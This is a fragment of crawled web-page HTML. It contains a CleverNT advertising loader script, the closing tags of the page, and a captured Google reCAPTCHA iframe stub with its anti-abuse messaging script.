<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gvGjvWaPF_bzQzSBXsvbfw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769390363016');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>